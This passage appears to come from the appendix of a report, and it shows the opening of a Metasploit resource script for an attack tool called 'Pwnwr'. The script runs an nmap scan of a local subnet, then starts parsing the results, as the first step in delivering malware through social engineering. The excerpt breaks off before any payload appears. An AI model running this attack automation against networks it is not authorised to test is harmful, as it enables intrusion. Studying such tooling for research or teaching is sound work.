7. Appendix
Pwnwr Resource Script 1: attackone.rc
# attackone.rc
# This is a resource script for the first attack vector.
# No exploits on the target machine will be used, a malware will be created to be employed on the target through social engineering

<ruby>

require 'rexml/document'

run_single("nmap            -sS            -A            -oX /root/Desktop/pwnwrlogs/attackone.xml 192.168.1.0/24")

puts "Nmap has finished mapping the network. Press enter to continue:"

gets

class Pwnr

     def osid

          include REXML
          xmlfile                                              = File.new("/root/Desktop/pwnwrlogs/attackone.xml")
          xmldoc = Document.new(xmlfile)

          # Gets the root element
32